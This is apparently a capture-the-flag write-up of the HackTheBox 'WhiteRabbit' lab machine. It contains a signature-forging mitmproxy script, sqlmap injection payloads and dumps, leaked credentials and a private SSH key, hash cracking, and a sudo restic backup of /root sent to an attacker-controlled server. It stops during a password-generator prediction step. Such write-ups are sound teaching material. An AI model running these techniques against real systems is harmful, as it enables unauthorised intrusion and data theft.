POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
Host: 28efa8f7df.whiterabbit.htb
x-gophish-signature: sha256=cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 81

{
  "campaign_id": 1,
  "email": "test@ex.com",
  "message": "Clicked Link"
}
But when clicking this link mentioned at the callout:

This downloads a .json file, which contains credentials:
     },
      "id": "220e3d9d-07f1-425e-a139-a51308737a89",
      "name": "Update Phishing Score for Submitted Data",
      "type": "n8n-nodes-base.mySql",
      "typeVersion": 2.4,
      "position": [
        2360,
        560
      ],
      "credentials": {
        "mySql": {
          "id": "qEqs6Hx9HRmSTg5v",
          "name": "mariadb - phishing"
        }
      }
Lets keep these noted, and look further for more information.
Looking at the webhook from earlier, we find a subdomain 28efa8f7df.whiterabbit.htb in the request - this I added to my /etc/hosts file.
When navigating to the host, we are met with the n8n page:

So I enumerated further, and looked back at the downloaded .json file from earlier, and found the following information:
[..]
     "parameters": {
        "action": "hmac",
        "type": "SHA256",
        "value": "={{ JSON.stringify($json.body) }}",
        "dataPropertyName": "calculated_signature",
        "secret": "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
[..]
Which contains a secret for a calculated_signature . The signature is what we have seen earlier at the webhook request (x-gophish-signature):
Host: 28efa8f7df.whiterabbit.htb
x-gophish-signature: sha256=cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd
Accept: */*
Accept-Encoding: gzip, deflate, br
So when we send a request to that webhook containing modified information that matches with the x-gophish-signature – we are met with the following response:

And when the data is modified - and does not match with the signature, we are met with the following response:

Crafting a valid signature for the data
So I created Python code to use the secret key to create a valid signature for the gophish header and its submitted data:
import hashlib
import hmac
import json

# Leaked secret key
SECRET_KEY = "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"

# Tampered request body
tampered_body = {
    "campaign_id": 1,
    "email": "attacker@malicious.com",
    "message": "Submitted Data"
}

body_string = json.dumps(tampered_body, separators=(',', ':'))

# Recalculate the HMAC-SHA256 signature
tampered_signature = hmac.new(
    key=SECRET_KEY.encode('utf-8'),
    msg=body_string.encode('utf-8'),
    digestmod=hashlib.sha256
).hexdigest()

print("Tampered Data:", tampered_body)
print("Tampered Signature:", tampered_signature)
- Added the body that we want to send to the host at
tampered_body. - Create the signature for our data at
tampered_signature.

And when running the script with our malicious email and message, the output we get is:
Tampered Data: {'campaign_id': 1, 'email': 'attacker@malicious.com', 'message': 'Submitted Data'}
Tampered Signature: 9dea5dc307f61e7b6c30de03cd303eb6c418b62d1c108fb223df22ee4433da9c
Which we then modify our Burp suite request, and reveals that we get User is not in database indicating that it is a valid signature to its data:
Getting myself into a rabbithole
At this point of time I got into the rabbit hole of user enumeration.
I wrote a script that enumerated users, with a specific domain etc - which did not work.
And for the sake of trying I also wrote a script to take input for the message, and then add my own SQL injection statements into this, but this did also not work.
Exploitation
Research
So I started looking around again, and remembered that I did see something about SQL injection attempts. This was mentioned in the wiki.js page:

And started Googling for possible SQL injections in n8n – where I stumbled up-on https://community.n8n.io/t/sql-injections/15694/3. This indicated that there is a POSSIBILITY of obtaining SQL injection in the email parameter.
Developing the exploit
So I tried a couple of options, figuring out how this could be done. I tried a couple of options:
- Using SQLmap with the
--evalfunctionality to add my own Python code - but this did not really work on getting the generated signature into theheader. - Make use of bash to make a specific part of the command to be specified with the code I written to output the signature for the message (sounds quite cryptic) – and this did also not succeed.
And then the option came of using mitmproxy to intercept each request, add the header and generate the correct signature for the body containing the SQL injection payload.
With the help of AI and my previous written script, the following result is what (we?) created:
from mitmproxy import http
import hashlib
import hmac
import json

# Secret key for HMAC signature generation
SECRET_KEY = "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"

def request(flow: http.HTTPFlow) -> None:
    # Check if the request is targeting the webhook endpoint
    if "webhook" in flow.request.pretty_url:
        # Parse the request body
        try:
            request_body = json.loads(flow.request.text)
        except json.JSONDecodeError:
            print("Invalid JSON in request body")
            return

        body_string = json.dumps(request_body, separators=(',', ':'))
        signature = hmac.new(
            key=SECRET_KEY.encode('utf-8'),
            msg=body_string.encode('utf-8'),
            digestmod=hashlib.sha256
        ).hexdigest()

        # Add the signature to the headers
        flow.request.headers["x-gophish-signature"] = f"sha256={signature}"
- It does a check if the request URL contains ‘webhook’.
- Converts the JSON body into a compact string format.
- Creates an HMAC signature using the
SECRET_KEYand the request body string. - Adds the generated signature for the request header
x-gophish-signature.
And then I ran the mitmproxy command with the created script:
mitmproxy -s mitmproxysqlmap.py
So now we can start running SQLmap, containing the data that we want to check for SQL injection (specifically the email field) and proxy it to our mitmproxy running at 127.0.0.1:8080:
sqlmap -u "http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
       --data '{"campaign_id": 1, "email": "*", "message": "Clicked Link"}' \
       --proxy "http://127.0.0.1:8080" \
       --level=5 --risk=3
After running the command, requests come into the mitmproxy:

After I let it run for quite some time, it started to detect a SQL injection vulnerability:
[INFO] testing 'MySQL UNION query (75) - 81 to 100 columns'
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]

sqlmap identified the following injection point(s) with a total of 1346 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: {"campaign_id": 1, "email": "" AND 6735=(SELECT (CASE WHEN (6735=6735) THEN 6735 ELSE (SELECT 6020 UNION SELECT 4927) END))-- -", "message": "Clicked Link"}

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: {"campaign_id": 1, "email": "" AND (SELECT 3874 FROM(SELECT COUNT(*),CONCAT(0x716a787a71,(SELECT (ELT(3874=3874,1))),0x7171707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- pSHO", "message": "Clicked Link"}

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: {"campaign_id": 1, "email": "";SELECT SLEEP(5)#", "message": "Clicked Link"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"campaign_id": 1, "email": "" AND (SELECT 3327 FROM (SELECT(SLEEP(5)))MmSl)-- zaZx", "message": "Clicked Link"}
---
[INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
Proving it is vulnerable to a Boolean-based blind, error-based, stacked queries and time-based blind SQL injection.
Revealing its data
So with the injection, I started running the usual SQLmap commands to obtain the database, tables and information from the tables.
Showing the databases
I ran the following command to reveal the available databases:
sqlmap -u "http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
       --data '{"campaign_id": 1, "email": "*", "message": "Clicked Link"}' \
       --proxy "http://127.0.0.1:8080" \
       --level=5 --risk=3 --dbms=mysql --dbs
Which revealed the following:
available databases [3]:
[*] information_schema
[*] phishing
[*] temp
Where temp is the eye catcher.
Showing the tables
After that I ran the following SQLmap command to reveal its tables:
sqlmap -u "http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
       --data '{"campaign_id": 1, "email": "*", "message": "Clicked Link"}' \
       --proxy "http://127.0.0.1:8080" \
       --level=5 --risk=3 --dbms=mysql -D temp --tables
Revealing the table command_log:
Database: temp
[1 table]
+-------------+
| command_log |
+-------------+
Showing the contents
And now we can dump the table with the following SQLmap command:
sqlmap -u "http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
       --data '{"campaign_id": 1, "email": "*", "message": "Clicked Link"}' \
       --proxy "http://127.0.0.1:8080" \
       --level=5 --risk=3 --dbms=mysql -D temp -T command_log --dump
Revealing the following data:
| ID | Date | Command |
|---|---|---|
| 1 | 2024-08-30 10:44:01 | uname -a |
| 2 | 2024-08-30 11:58:05 | restic init –repo rest:http://75951e6ff.whiterabbit.htb |
| 3 | 2024-08-30 11:58:36 | echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd |
| 4 | 2024-08-30 11:59:02 | rm -rf .bash_history |
| 5 | 2024-08-30 11:59:47 | #thatwasclose |
| 6 | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator |
Foothold
The obtained information from the SQL injection dump, shows that there is another subdomain that we have not seen previously. So again, I added this to my /etc/hosts file.
The user executed restic on it containing a --repo flag. Now the obvious thing is that this probably holds files, which we can clone or something like that.
The data that is revealed contains a password for restic.
After some research, the command to view the snapshots is:
restic snapshots --repo rest:http://75951e6ff.whiterabbit.htb
But it requires a password, so we add this password as a environment variable using export RESTIC_PASSWORD="ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw" and run the command again:
ID        Time                 Host         Tags        Paths
------------------------------------------------------------------------
272cacd5  2025-03-07 01:18:40  whiterabbit              /dev/shm/bob/ssh
------------------------------------------------------------------------
This reveals a path of a ssh folder that is uploaded.
We copy the ID and use that to ls the content of the file:
restic ls 272cacd5 --repo rest:http://75951e6ff.whiterabbit.htb
This reveals the contents:
/dev
/dev/shm
/dev/shm/bob
/dev/shm/bob/ssh
/dev/shm/bob/ssh/bob.7z
To get the file, we need to run the following command (where the . is the target where we locally save it):
restic restore 272cacd5 --repo rest:http://75951e6ff.whiterabbit.htb --target .
When this is ran, the bob.7z file is cloned to our current working directory.
Cracking the file
It can sound quite obvious and easy to just crack a 7z file. But for some reason it took me quite some time to get the right one.
When running 7z x bob.7z, we are met that the file is password protected:
 7z x bob.7z

7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
 64-bit locale=en_US.UTF-8 Threads:128 OPEN_MAX:1024

Scanning the drive for archives:
1 file, 572 bytes (1 KiB)

Extracting archive: bob.7z
--
Path = bob.7z
Type = 7z
Physical Size = 572
Headers Size = 204
Method = LZMA2:12 7zAES
Solid = +
Blocks = 1


Enter password (will not be echoed):
ERROR: Data Error in encrypted file. Wrong password? : bob
ERROR: Data Error in encrypted file. Wrong password? : bob.pub
ERROR: Data Error in encrypted file. Wrong password? : config
So we can make use of the JohnTheRipper repo called 7z2john. This I ran with /opt/tools/john/run/7z2john.pl bob.7z, resulting in the following hash:
ATTENTION: the hashes might contain sensitive encrypted data. Be careful when sharing or posting these hashes
bob.7z:$7z$2$19$0$$8$61d81f6f9997419d0000000000000000$4049814156$368$365$7295a784b0a8cfa7d2b0a8a6f88b961c8351682f167ab77e7be565972b82576e7b5ddd25db30eb27137078668756bf9dff5ca3a39ca4d9c7f264c19a58981981486a4ebb4a682f87620084c35abb66ac98f46fd691f6b7125ed87d58e3a37497942c3c6d956385483179536566502e598df3f63959cf16ea2d182f43213d73feff67bcb14a64e2ecf61f956e53e46b17d4e4bc06f536d43126eb4efd1f529a2227ada8ea6e15dc5be271d60360ff5c816599f0962fc742174ff377e200250b835898263d997d4ea3ed6c3fc21f64f5e54f263ebb464e809f9acf75950db488230514ee6ed92bd886d0a9303bc535ca844d2d2f45532486256fbdc1f606cca1a4680d75fa058e82d89fd3911756d530f621e801d73333a0f8419bd403350be99740603dedff4c35937b62a1668b5072d6454aad98ff491cb7b163278f8df3dd1e64bed2dac9417ca3edec072fb9ac0662a13d132d7aa93ff58592703ec5a556be2c0f0c5a3861a32f221dcb36ff3cd713$399$00
After I had obtained the hash, I tried to crack the password with the following hashcat command:
hashcat hash3.txt -m 11600 ../rockyou.txt -O --potfile-disable --keep-guessing -a 0
But onetime it showed the password 231992, and the other time it showed 080487 which both did not work.
So I added the --keep-guessing and --potfile-disable to prevent the hash from being found from its own potfile, and crack what is possible.
So after getting the same passwords, with none working - I ran the hashcat command again, and this time it revealed the password 1q2w3e4r5t6y.
This time when I tried to extract it using 7z x bob.7z -p1q2w3e4r5t6y it worked:
bob bob.pub config
Getting SSH access
Reading the config file reveals to which host and which user to SSH to:
Host whiterabbit
  HostName whiterabbit.htb
  Port 2222
  User bob
And the file bob contains a SSH key:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACBvDTUyRwF4Q+A2imxODnY8hBTEGnvNB0S2vaLhmHZC4wAAAJAQ+wJXEPsC
VwAAAAtzc2gtZWQyNTUxOQAAACBvDTUyRwF4Q+A2imxODnY8hBTEGnvNB0S2vaLhmHZC4w
AAAEBqLjKHrTqpjh/AqiRB07yEqcbH/uZA5qh8c0P72+kSNW8NNTJHAXhD4DaKbE4OdjyE
FMQae80HRLa9ouGYdkLjAAAACXJvb3RAbHVjeQECAwQ=
-----END OPENSSH PRIVATE KEY-----
And for the bob.pub I didn’t even bother looking into it.
Running ssh bob@whiterabbit.htb -p 2222 -i bob provided me with access to the machine:
bob@ebdce80611e9:~$ whoami
bob
bob@ebdce80611e9:~$ hostname
ebdce80611e9
bob@ebdce80611e9:~$ ls -lash
total 36K
8.0K drwxr-x--- 1 bob  bob  4.0K Mar 24 15:39 .
8.0K drwxr-xr-x 1 root root 4.0K Mar 24 11:24 ..
   0 lrwxrwxrwx 1 root root    9 Mar 24 11:24 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 bob  bob   220 Mar 31  2024 .bash_logout
4.0K -rw-r--r-- 1 bob  bob  3.7K Mar 31  2024 .bashrc
4.0K drwx------ 2 bob  bob  4.0K Mar  6 17:55 .cache
4.0K -rw-r--r-- 1 bob  bob   807 Mar 31  2024 .profile
4.0K drwxr-xr-x 1 bob  bob  4.0K Mar 24 15:40 .ssh
But no user.txt file found just yet.
Privilege Escalation
The user we obtained called bob does not contain a user flag. So we have to look further to obtain this.
From Bob to Morpheus
We are currently working inside of a docker container – so we need to move out of it.
As soon as access is obtained, I ran sudo -l to view which parts I have sudo privileges on:
bob@ebdce80611e9:~$ sudo -l
Matching Defaults entries for bob on ebdce80611e9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User bob may run the following commands on ebdce80611e9:
    (ALL) NOPASSWD: /usr/bin/restic
It looks like we can run the restic program with sudo privileges.
When looking at https://gtfobins.github.io/gtfobins/restic/ it is pretty obvious what we can do.
So I cloned the repository from https://github.com/restic/rest-server/ and built the binary.
To start the server, I ran the following command:
sudo ./rest-server --listen ":8000" --no-auth
This starts it on port 8000 without authentication on it.
Next, we need to create a repository? on the rest-server, this is done with the following command:
restic init -r "rest:http://localhost:8000/test"
After this command is ran, we need to configure a password. For this I used the password test.
Now we can backup a folder using our sudo privileges.
This is done with the following command:
sudo /usr/bin/restic backup -r "rest:http://10.10.14.109:8000/test" "/root"
Then again, we can run the process of downloading it to our current working directory with the following command:
restic restore <uploaded hash> --repo rest:http://127.0.0.1:8000 --target .
And as soon as this is downloaded, we are met with the following SSH files for the user morpheus :
morpheus morpheus.pub
And we can SSH into the machine using ssh morpheus@whiterabbit.htb -i morpheus (the other SSH port now) and we are met with the user flag:
morpheus@whiterabbit:~$ ls
user.txt
morpheus@whiterabbit:~$ cat user.txt
f8b1[..]7ff4
From Morpheus to Root
This privilege escalation was really hard. I tried so much things and failed each time to get the correct password. This is until this day the hardest privilege escalation that I have experienced.
So a disclaimer: I did not report all my mistakes, I only reported when I finally got it correct – it was getting close to midnight.
Looking back at our previous finds
So when we are logged in as Morpheus, we are met with the binary that we have seen earlier while enumerating this machine.
This binary when it is ran, it creates a password:
morpheus@whiterabbit:~$ cd /opt/neo-password-generator/
morpheus@whiterabbit:/opt/neo-password-generator$ pwd
/opt/neo-password-generator
morpheus@whiterabbit:/opt/neo-password-generator$ ls
neo-password-generator
morpheus@whiterabbit:/opt/neo-password-generator$ ./neo-password-generator
GA54WMRB12rnXjkAhcMB
When we look back at our previous find – from the SQL injection output, the following line is of interest here:
2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
This contains a date, time and seconds. This could indicate that we could decompile the code, and read what the process is of creating the password.
If we know the process, and it is predictable – we could possibly reveal the password of the user neo.
Reverse Engineering the code
To get a basic understanding of what the code is doing – I uploaded the neo-password-generator binary to the website https://dogbolt.org.
For this I used the different decompilers to determine which one would read out the code of the ELF binary the best. (I think I used the RetDec the most, since this shows more detail.)
There are two parts which are the most interesting:
The creator of the seed
gettimeofday(&local_28,(__timezone_ptr_t)0x0); generate_password(local_28.tv_sec * 1000 + local_28.tv_usec / 1000); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
This part does the following things (AI chat generated):
gettimeofday: Retrieves the current time (seconds and microseconds) and stores it inlocal_28.generate_password: Calls a function to generate a password using the current time in milliseconds (calculated aslocal_28.tv_sec * 1000 + local_28.tv_usec / 1000).- Stack integrity check: Compares
local_10with a value stored at a specific offset (in_FS_OFFSET + 0x28) to detect potential stack corruption (common in security-related code).
And to make it more understandable, I wrote it in Python for the sake of readability:
current_time = time.time()

milliseconds = int(current_time * 1000)
seed = (milliseconds // 1000 * 1000) + (milliseconds % 1000)
generate_password(seed)
The creator of the password
int64_t generate_password(int64_t seed) {
    int64_t v1 = __readfsqword(40); // 0x1185
    srand((int32_t)seed);
    for (int64_t i = 0; i < 20; i++) {
        int32_t v2 = rand(); // 0x11af
        char v3 = *(char *)((0x100000000 * (int64_t)(v2 >> 31) | (int64_t)v2) % 62 + (int64_t)"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"); // 0x11c7
        int64_t v4; // bp-8, 0x1179
        *(char *)((int64_t)&v4 - 32 + i) = v3;
    }
    // 0x11de
    int64_t str; // bp-40, 0x1179
    puts((char *)&str);
    int64_t result = 0; // 0x11fc
    if (v1 != __readfsqword(40)) {
        // 0x11fe
        __stack_chk_fail();
        result = &g4;
    }
    // 0x1203
    return result;
This code block does the following things (AI chat generated):
generate_passwordfunction:- Seed initialization: Uses the input
seedto initialize the random number generator (srand). - Password generation: Creates a 20-character password by:
- Generating random numbers (
rand()). - Mapping each random number to a character from the set
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789. - Storing the characters sequentially to form the password.
- Generating random numbers (
- Prints the password: Outputs the generated password using
puts.
- Seed initialization: Uses the input
- Stack integrity check:
- Compares a value (
v1) read from the stack at the beginning of the function with the same value at the end. - If the values differ, it calls
__stack_chk_fail()to handle potential stack corruption (security measure).
- Compares a value (
This makes it clear what the program does, and how we could recreate it.
Developing the exploit
With the information that we have gathered out of the decompiled binary, we could now create some sample code in Python to make it more easy readable:
import random
import time

def generate_password(seed):
    # Define the character set
    charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"

    # Seed the random number generator
    random.seed(seed)

    # Generate a password of 20 characters
    password = ""
    for _ in range(20):
        # Generate a random index within the range of the charset
        rand_value = random.randint(0, len(charset) - 1)
        password += charset[rand_value]

    # Print the generated password
    print(password)

    # Return the password (or 0, as in the original code)
    return 0

def main():
    current_time = time.time()

    milliseconds = int(current_time * 1000)
    seed = (milliseconds // 1000 * 1000) + (milliseconds % 1000)
    generate_password(seed)

if __name__ == "__main__":
    main()
This is how it would look. But creating a Python script did not feel enough for me. So I asked a AI chatbot to convert this code into C:
#include <time.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

void generate_password(long seed) {
    // Define the character set
    const char charset[] = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    const int charset_size = strlen(charset);

    // Seed the random number generator
    srand(seed);

    // Generate a password of 20 characters
    char password[21]; // 20 characters + null terminator
    for (int i = 0; i < 20; i++) {
        // Generate a random index within the range of the charset
        int rand_value = rand() % charset_size;
        password[i] = charset[rand_value];
    }
    password[20] = '\0'; // Null-terminate the string

    // Print the generated password
    printf("%s\n", password);
}

int main() {
    struct timeval tv;

    // Get the current time in seconds and microseconds
    gettimeofday(&tv, NULL);

    // Convert seconds to milliseconds and microseconds to milliseconds
    long milliseconds = tv.tv_sec * 1000 + tv.tv_usec / 1000;

    // Calculate the seed
    long seed = (milliseconds / 1000 * 1000) + (milliseconds % 1000);

    // Generate the password using the seed
    generate_password(seed);

    return 0;
}
And here again, it used the rand option and the logic seems to be correct.
Running the package
So to run the written C code, I ran gcc code.c -o test – and the code got compiled.
So after I ran it, it generated a password:
rDzPIVFOnNSnr3flWxd4
But we want to make sure that it can create the same passwords as the reverse engineered binary.
So we could run both binaries at the same time, and outputting it to a file. Then we could compare the files to each other, and check if the logic of the program is correct – since it would create the same passwords.
To do this I used the following command:
while true; do ./neo-password-generator | tee -a wordlist1.txt; done & while true; do ./test| tee -a wordlist2.txt; done
Do note that when running this, it will hang your terminal until the process is killed. And since I make use of tmux, I just ran: Ctrl + x, :kill-pane to stop the process.
When the while loop is ran and killed, I checked if the two wordlists contain the same passwords with grep -Fxf wordlist1.txt wordlist2.txt :
[..]
rDzPIVFOnNSnr3flWxd4
xS45bbdZN16Ty8cKcfYW
HUYDCe6zIyytD9qmHO2b
qCekimCG7UkgaJjdSRtQ
bceWycBxtj6vOv7nBt2X
YL13w1wWg2YwGN3WSgzz
3DfN8WnQIoorfHVf6zKB
72B3wcijUwa8aZN1tb74
eC9lpRp9MGxFqKVNcva4
A12i4GJIwk9pjwQoSmrq
5EUGOBk093oT3OGVlppk
arugjuCB4NjeKSZxbAsu
sg3HNSakgxJEs9uqtf5Z
wl6a7Jbq7IJA4EipSdXI
cTaAtzw5Ou7Cgw4FuQN9
[..]
The ones that show match with each other – great, our program is almost an exact match.
Converting to static timestamp
To make sure that the correct timestamp is used, I went to https://www.unixtimestamp.com and entered the date (plus the two hours since I am in another timezone):
